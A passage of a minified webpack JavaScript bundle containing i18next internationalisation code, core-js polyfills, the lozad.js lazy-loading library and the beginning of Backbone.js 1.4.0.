s="".concat(t,"|").concat(e);!n.reload&&i.store.hasResourceBundle(t,e)?i.state[s]=2:i.state[s]<0||(1===i.state[s]?u.indexOf(s)<0&&u.push(s):(i.state[s]=1,r=!1,u.indexOf(s)<0&&u.push(s),o.indexOf(s)<0&&o.push(s),a.indexOf(e)<0&&a.push(e)))})),r||s.push(t)})),(o.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:r}),{toLoad:o,pending:u,toLoadLanguages:s,toLoadNamespaces:a}}},{key:"loaded",value:function(t,e,n){var r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n),this.state[t]=e?-1:2;var u={};this.queue.forEach((function(n){var r,s,a,c,f,l;r=n.loaded,s=o,c=w(r,[i],Object),f=c.obj,l=c.k,f[l]=f[l]||[],a&&(f[l]=f[l].concat(s)),a||f[l].push(s),function(t,e){for(var n=t.indexOf(e);-1!==n;)t.splice(n,1),n=t.indexOf(e)}(n.pending,t),e&&n.errors.push(e),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(t){u[t]||(u[t]=[]),n.loaded[t].length&&n.loaded[t].forEach((function(e){u[t].indexOf(e)<0&&u[t].push(e)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",u),this.queue=this.queue.filter((function(t){return!t.done}))}},{key:"read",value:function(t,e,n){var r=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return t.length?this.backend[n](t,e,(function(s,a){s&&a&&i<5?setTimeout((function(){r.read.call(r,t,e,n,i+1,2*o,u)}),o):u(s,a)})):u(null,{})}},{key:"prepareLoading",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);var o=this.queueLoad(t,e,r,i);if(!o.toLoad.length)return o.pending.length||i(),null;o.toLoad.forEach((function(t){n.loadOne(t)}))}},{key:"load",value:function(t,e,n){this.prepareLoading(t,e,{},n)}},{key:"reload",value:function(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}},{key:"loadOne",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.split("|"),i=r[0],o=r[1];this.read(i,o,"read",void 0,void 0,(function(r,u){r&&e.logger.warn("".concat(n,"loading namespace ").concat(o," for language ").concat(i," failed"),r),!r&&u&&e.logger.log("".concat(n,"loaded namespace ").concat(o," for language ").concat(i),u),e.loaded(t,r,u)}))}},{key:"saveMissing",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(e,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(t,e,n,r,null,o({},u,{isUpdate:i})),t&&t[0]&&this.store.addResource(t[0],e,n,r))}}]),e}(y);function V(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var e={};if("object"===r(t[1])&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"===r(t[2])||"object"===r(t[3])){var n=t[3]||t[2];Object.keys(n).forEach((function(t){e[t]=n[t]}))}return e},interpolation:{escapeValue:!0,format:function(t,e,n,r){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function W(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.whitelist&&(t.whitelist&&t.whitelist.indexOf("cimode")<0&&(t.whitelist=t.whitelist.concat(["cimode"])),t.supportedLngs=t.whitelist),t.nonExplicitWhitelist&&(t.nonExplicitSupportedLngs=t.nonExplicitWhitelist),t.supportedLngs&&t.supportedLngs.indexOf("cimode")<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function K(){}var H=new(function(t){function e(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(Object(u.a)(this,e),t=l(this,p(e).call(this)),A&&y.call(f(t)),t.options=W(n),t.services={},t.logger=v,t.modules={external:[]},r&&!t.isInitialized&&!n.isClone){if(!t.options.initImmediate)return t.init(n,r),l(t,f(t));setTimeout((function(){t.init(n,r)}),0)}return t}return d(e,t),Object(s.a)(e,[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function r(t){return t?"function"==typeof t?new t:t:null}if("function"==typeof e&&(n=e,e={}),e.whitelist&&!e.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),e.nonExplicitWhitelist&&!e.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=o({},V(),this.options,W(e)),this.format=this.options.interpolation.format,n||(n=K),!this.options.isClone){this.modules.logger?v.init(r(this.modules.logger),this.options):v.init(null,this.options);var i=new C(this.options);this.store=new _(this.options.resources,this.options);var u=this.services;u.logger=v,u.resourceStore=this.store,u.languageUtils=i,u.pluralResolver=new B(i,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u.interpolator=new z(this.options),u.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},u.backendConnector=new U(r(this.modules.backend),u.resourceStore,u,this.options),u.backendConnector.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.languageDetector&&(u.languageDetector=r(this.modules.languageDetector),u.languageDetector.init(u,this.options.detection,this.options)),this.modules.i18nFormat&&(u.i18nFormat=r(this.modules.i18nFormat),u.i18nFormat.init&&u.i18nFormat.init(this)),this.translator=new L(this.services,this.options),this.translator.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.external.forEach((function(e){e.init&&e.init(t)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.length>0&&"dev"!==s[0]&&(this.options.lng=s[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var a=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];a.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments),t}}));var f=m(),l=function(){var e=function(e,r){t.isInitialized&&t.logger.warn("init: i18next is already initialized. You should call init just once!"),t.isInitialized=!0,t.options.isClone||t.logger.log("initialized",t.options),t.emit("initialized",t.options),f.resolve(r),n(e,r)};if(t.languages&&"v1"!==t.options.compatibilityAPI&&!t.isInitialized)return e(null,t.t.bind(t));t.changeLanguage(t.options.lng,e)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),f}},{key:"loadResources",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=n,i="string"==typeof t?t:this.language;if("function"==typeof t&&(r=t),!this.options.resources||this.options.partialBundledLanguages){if(i&&"cimode"===i.toLowerCase())return r();var o=[],u=function(t){t&&e.services.languageUtils.toResolveHierarchy(t).forEach((function(t){o.indexOf(t)<0&&o.push(t)}))};if(i)u(i);else{var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.forEach((function(t){return u(t)}))}this.options.preload&&this.options.preload.forEach((function(t){return u(t)})),this.services.backendConnector.load(o,this.options.ns,r)}else r(null)}},{key:"reloadResources",value:function(t,e,n){var r=m();return t||(t=this.languages),e||(e=this.options.ns),n||(n=K),this.services.backendConnector.reload(t,e,(function(t){r.resolve(),n(t)})),r}},{key:"use",value:function(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&P.addPostProcessor(t),"3rdParty"===t.type&&this.modules.external.push(t),this}},{key:"changeLanguage",value:function(t,e){var n=this;this.isLanguageChangingTo=t;var r=m();this.emit("languageChanging",t);var i=function(t){var i="string"==typeof t?t:n.services.languageUtils.getBestMatchFromCodes(t);i&&(n.language||(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i)),n.translator.language||n.translator.changeLanguage(i),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(i)),n.loadResources(i,(function(t){!function(t,i){i?(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i),n.translator.changeLanguage(i),n.isLanguageChangingTo=void 0,n.emit("languageChanged",i),n.logger.log("languageChanged",i)):n.isLanguageChangingTo=void 0,r.resolve((function(){return n.t.apply(n,arguments)})),e&&e(t,(function(){return n.t.apply(n,arguments)}))}(t,i)}))};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(i):i(t):i(this.services.languageDetector.detect()),r}},{key:"getFixedT",value:function(t,e){var n=this,i=function t(e,i){var u;if("object"!==r(i)){for(var s=arguments.length,a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];u=n.options.overloadTranslationOptionHandler([e,i].concat(a))}else u=o({},i);return u.lng=u.lng||t.lng,u.lngs=u.lngs||t.lngs,u.ns=u.ns||t.ns,n.t(e,u)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i}},{key:"t",value:function(){var t;return this.translator&&(t=this.translator).translate.apply(t,arguments)}},{key:"exists",value:function(){var t;return this.translator&&(t=this.translator).exists.apply(t,arguments)}},{key:"setDefaultNamespace",value:function(t){this.options.defaultNS=t}},{key:"hasLoadedNamespace",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var r=this.languages[0],i=!!this.options&&this.options.fallbackLng,o=this.languages[this.languages.length-1];if("cimode"===r.toLowerCase())return!0;var u=function(t,n){var r=e.services.backendConnector.state["".concat(t,"|").concat(n)];return-1===r||2===r};if(n.precheck){var s=n.precheck(this,u);if(void 0!==s)return s}return!!this.hasResourceBundle(r,t)||(!this.services.backendConnector.backend||!(!u(r,t)||i&&!u(o,t)))}},{key:"loadNamespaces",value:function(t,e){var n=this,r=m();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach((function(t){n.options.ns.indexOf(t)<0&&n.options.ns.push(t)})),this.loadResources((function(t){r.resolve(),e&&e(t)})),r):(e&&e(),Promise.resolve())}},{key:"loadLanguages",value:function(t,e){var n=m();"string"==typeof t&&(t=[t]);var r=this.options.preload||[],i=t.filter((function(t){return r.indexOf(t)<0}));return i.length?(this.options.preload=r.concat(i),this.loadResources((function(t){n.resolve(),e&&e(t)})),n):(e&&e(),Promise.resolve())}},{key:"dir",value:function(t){if(t||(t=this.languages&&this.languages.length>0?this.languages[0]:this.language),!t)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(t))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new e(t,n)}},{key:"cloneInstance",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,i=o({},this.options,n,{isClone:!0}),u=new e(i),s=["store","services","language"];return s.forEach((function(e){u[e]=t[e]})),u.services=o({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new L(u.services,u.options),u.translator.on("*",(function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];u.emit.apply(u,[t].concat(n))})),u.init(i,r),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),e}(y));e.a=H},tC4l:function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},tPgW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("Gi26"),u=n("V37c"),s=n("VpIT"),a=n("C0Od"),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=u(t);if(o(c,e))return c[e];var n=i("Symbol")(e);return c[e]=n,f[n]=e,n}})},tXUg:function(t,e,n){"use strict";var r,i,o,u,s,a=n("z+kr"),c=n("FXpK"),f=n("A2ZE"),l=n("LPSS").set,p=n("AbTg"),h=n("UsjB"),d=n("68E8"),g=n("7IeV"),v=n("mtxD"),y=a.MutationObserver||a.WebKitMutationObserver,m=a.document,b=a.process,x=a.Promise,w=c("queueMicrotask");if(!w){var k=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=k.get();)try{e()}catch(t){throw k.head&&r(),t}t&&t.enter()};h||v||g||!y||!m?!d&&x&&x.resolve?((u=x.resolve(void 0)).constructor=x,s=f(u.then,u),r=function(){s(S)}):v?r=function(){b.nextTick(S)}:(l=f(l,a),r=function(){l(S)}):(i=!0,o=m.createTextNode(""),new y(S).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){k.head||r(),k.add(t)}}t.exports=w},tdvT:function(t,e,n){"use strict";var r=n("z+kr").navigator,i=r&&r.userAgent;t.exports=i?String(i):""},tiKp:function(t,e,n){"use strict";var r=n("z+kr"),i=n("VpIT"),o=n("Gi26"),u=n("kOOl"),s=n("BPiQ"),a=n("/b8u"),c=r.Symbol,f=i("wks"),l=a?c.for||c:c&&c.withoutSetter||u;t.exports=function(t){return o(f,t)||(f[t]=s&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tycR:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("4zBA"),o=n("RK3t"),u=n("ewvW"),s=n("B/qT"),a=n("ZfDv"),c=i([].push),f=function(t){var e=1===t,n=2===t,i=3===t,f=4===t,l=6===t,p=7===t,h=5===t||l;return function(d,g,v,y){for(var m,b,x=u(d),w=o(x),k=s(w),S=r(g,v),O=0,E=y||a,j=e?E(d,k):n||p?E(d,0):void 0;k>O;O++)if((h||O in w)&&(b=S(m=w[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(j,m)}else switch(t){case 4:return!1;case 7:c(j,m)}return l?-1:i||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},vhSw:function(t,e,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
t.exports=function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var n=e.querySelector("img"),r=!1;null===n&&(n=document.createElement("img"),r=!0),t&&e.getAttribute("data-iesrc")&&(n.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(n.alt=e.getAttribute("data-alt")),r&&e.append(n)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var i=e.children,o=void 0,u=0;u<=i.length-1;u++)(o=i[u].getAttribute("data-src"))&&(i[u].src=o);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var s=",";if(e.getAttribute("data-background-delimiter")&&(s=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var a=e.getAttribute("data-background-image-set").split(s),c=a[0].substr(0,a[0].indexOf(" "))||a[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===a.length?e.style.backgroundImage=c:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function n(t){t.setAttribute("data-loaded",!0)}var r=function(t){return"true"===t.getAttribute("data-loaded")},i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,o,u=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},e,s),c=a.root,f=a.rootMargin,l=a.threshold,p=a.load,h=a.loaded,d=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(d=new IntersectionObserver((t=p,o=h,function(e,i){e.forEach((function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),r(e.target)||(t(e.target),n(e.target),o(e.target)))}))}),{root:c,rootMargin:f,threshold:l}));for(var g,v=i(u,c),y=0;y<v.length;y++)(g=v[y]).getAttribute("data-placeholder-background")&&(g.style.background=g.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=i(u,c),e=0;e<t.length;e++)r(t[e])||(d?d.observe(t[e]):(p(t[e]),n(t[e]),h(t[e])))},triggerLoad:function(t){r(t)||(p(t),n(t),h(t))},observer:d}}}()},wE6v:function(t,e,n){"use strict";var r=n("xluM"),i=n("hh1v"),o=n("2bX/"),u=n("3Eq5"),s=n("SFrS"),a=n("tiKp"),c=TypeError,f=a("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,a=u(t,f);if(a){if(void 0===e&&(e="default"),n=r(a,t,e),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wJCb:function(t,e,n){var r=n("FTEH"),i=n("3sjq"),o=n("gu3p"),u=Object.defineProperty;e.f=n("rOva")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},wLpV:function(t,e,n){(function(r){var i,o,u;u="object"==typeof self&&self.self===self&&self||"object"==typeof r&&r.global===r&&r,i=[n("+PC7"),n("d3vA"),e],void 0===(o=function(t,e,n){u.Backbone=function(t,e,n,r){var i=t.Backbone,o=Array.prototype.slice;e.VERSION="1.4.0",e.$=r,e.noConflict=function(){return t.Backbone=i,this},e.emulateHTTP=!1,e.emulateJSON=!1;var u,s=e.Events={},a=/\s+/,c=function(t,e,r,i,o){var u,s=0;if(r&&"object"==typeof r){void 0!==i&&"context"in o&&void 0===o.context&&(o.context=i);for(u=n.keys(r);s<u.length;s++)e=c(t,e,u[s],r[u[s]],o)}else if(r&&a.test(r))for(u=r.split(a);s<u.length;s++)e=t(e,u[s],i,o);else e=t(e,r,i,o);return e};s.on=function(t,e,n){return this._events=c(f,this._events||{},t,e,{context:n,ctx:this,listening:u}),u&&((this._listeners||(this._listeners={}))[u.id]=u,u.interop=!1),this},s.listenTo=function(t,e,r){if(!t)return this;var i=t._listenId||(t._listenId=n.uniqueId("l")),o=this._listeningTo||(this._listeningTo={}),s=u=o[i];s||(this._listenId||(this._listenId=n.uniqueId("l")),s=u=o[i]=new v(this,t));var a=l(t,e,r,this);if(u=void 0,a)throw a;return s.interop&&s.on(e,r),this};var f=function(t,e,n,r){if(n){var i=t[e]||(t[e]=[]),o=r.context,u=r.ctx,s=r.listening;s&&s.count++,i.push({callback:n,context:o,ctx:o||u,listening:s})}return t},l=function(t,e,n,r){try{t.on(e,n,r)}catch(t){return t}};s.off=function(t,e,n){return this._events?(this._events=c(p,this._events,t,e,{context:n,listeners:this._listeners}),this):this},s.stopListening=function(t,e,r){var i=this._listeningTo;if(!i)return this;for(var o=t?[t._listenId]:n.keys(i),u=0;u<o.length;u++){var s=i[o[u]];if(!s)break;s.obj.off(e,r,this),s.interop&&s.off(e,r)}return n.isEmpty(i)&&(this._listeningTo=void 0),this};var p=function(t,e,r,i){if(t){var o,u=i.context,s=i.listeners,a=0;if(e||u||r){for(o=e?[e]:n.keys(t);a<o.length;a++){var c=t[e=o[a]];if(!c)break;for(var f=[],l=0;l<c.length;l++){var p=c[l];if(r&&r!==p.callback&&r!==p.callback._callback||u&&u!==p.context)f.push(p);else{var h=p.listening;h&&h.off(e,r)}}f.length?t[e]=f:delete t[e]}return t}for(o=n.keys(s);a<o.length;a++)s[o[a]].cleanup()}};s.once=function(t,e,n){var r=c(h,{},t,e,this.off.bind(this));return"string"==typeof t&&null==n&&(e=void 0),this.on(r,e,n)},s.listenToOnce=function(t,e,n){var r=c(h,{},e,n,this.stopListening.bind(this,t));return this.listenTo(t,r)};var h=function(t,e,r,i){if(r){var o=t[e]=n.once((function(){i(e,o),r.apply(this,arguments)}));o._callback=r}return t};s.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),n=Array(e),r=0;r<e;r++)n[r]=arguments[r+1];return c(d,this._events,t,void 0,n),this};var d=function(t,e,n,r){if(t){var i=t[e],o=t.all;i&&o&&(o=o.slice()),i&&g(i,r),o&&g(o,[e].concat(r))}return t},g=function(t,e){var n,r=-1,i=t.length,o=e[0],u=e[1],s=e[2];switch(e.length){case 0:for(;++r<i;)(n=t[r]).callback.call(n.ctx);return;case 1:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o);return;case 2:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u);return;case 3:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u,s);return;default:for(;++r<i;)(n=t[r]).callback.apply(n.ctx,e);return}},v=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};v.prototype.on=s.on,v.prototype.off=function(t,e){var n;this.interop?(this._events=c(p,this._events,t,e,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},v.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},s.bind=s.on,s.unbind=s.off,n.extend(e,s);var y=e.Model=function(t,e){var r=t||{};e||(e={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(r=this.parse(r,e)||{});var i=n.result(this,"defaults");r=n.defaults(n.extend({},i,r),i),this.set(r,e),this.changed={},this.initialize.apply(this,arguments)};n.extend(y.prototype,s,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(t){return n.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return n.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!n.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(null==t)return this;var i;if("object"==typeof t?(i=t,r=e):(i={})[t]=e,r||(r={}),!this._validate(i,r))return!1;var o=r.unset,u=r.silent,s=[],a=this._changing;this._changing=!0,a||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,f=this.changed,l=this._previousAttributes;for(var p in i)e=i[p],n.isEqual(c[p],e)||s.push(p),n.isEqual(l[p],e)?delete f[p]:f[p]=e,o?delete c[p]:c[p]=e;if(this.idAttribute in i&&(this.id=this.get(this.idAttribute)),!u){s.length&&(this._pending=r);for(var h=0;h<s.length;h++)this.trigger("change:"+s[h],this,c[s[h]],r)}if(a)return this;if(!u)for(;this._pending;)r=this._pending,this._pending=!1,this.trigger("change",this,r);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,n.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,n.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!n.isEmpty(this.changed):n.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&n.clone(this.changed);var e,r=this._changing?this._previousAttributes:this.attributes,i={};for(var o in t){var u=t[o];n.isEqual(r[o],u)||(i[o]=u,e=!0)}return!!e&&i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(t){t=n.extend({parse:!0},t);var e=this,r=t.success;return t.success=function(n){var i=t.parse?e.parse(n,t):n;if(!e.set(i,t))return!1;r&&r.call(t.context,e,n,t),e.trigger("sync",e,n,t)},K(this,t),this.sync("read",this,t)},save:function(t,e,r){var i;null==t||"object"==typeof t?(i=t,r=e):(i={})[t]=e;var o=(r=n.extend({validate:!0,parse:!0},r)).wait;if(i&&!o){if(!this.set(i,r))return!1}else if(!this._validate(i,r))return!1;var u=this,s=r.success,a=this.attributes;r.success=function(t){u.attributes=a;var e=r.parse?u.parse(t,r):t;if(o&&(e=n.extend({},i,e)),e&&!u.set(e,r))return!1;s&&s.call(r.context,u,t,r),u.trigger("sync",u,t,r)},K(this,r),i&&o&&(this.attributes=n.extend({},a,i));var c=this.isNew()?"create":r.patch?"patch":"update";"patch"!==c||r.attrs||(r.attrs=i);var f=this.sync(c,this,r);return this.attributes=a,f},destroy:function(t){t=t?n.clone(t):{};var e=this,r=t.success,i=t.wait,o=function(){e.stopListening(),e.trigger("destroy",e,e.collection,t)};t.success=function(n){i&&o(),r&&r.call(t.context,e,n,t),e.isNew()||e.trigger("sync",e,n,t)};var u=!1;return this.isNew()?n.defer(t.success):(K(this,t),u=this.sync("delete",this,t)),i||o(),u},url:function(){var t=n.result(this,"urlRoot")||n.result(this.collection,"url")||W();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},n.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=n.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;return!r||(this.trigger("invalid",this,r,n.extend(e,{validationError:r})),!1)}});var m=e.Collection=function(t,e){e||(e={}),this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,n.extend({silent:!0},e))},b={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},w=function(t,e,n){n=Math.min(Math.max(n,0),t.length);var r,i=Array(t.length-n),o=e.length;for(r=0;r<i.length;r++)i[r]=t[r+n];for(r=0;r<o;r++)t[r+n]=e[r];for(r=0;r<i.length;r++)t[r+o+n]=i[r]};n.extend(m.prototype,s,{model:y,preinitialize:function(){},initialize:function(){},toJSON:function(t){return this.map((function(e){return e.toJSON(t)}))},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return 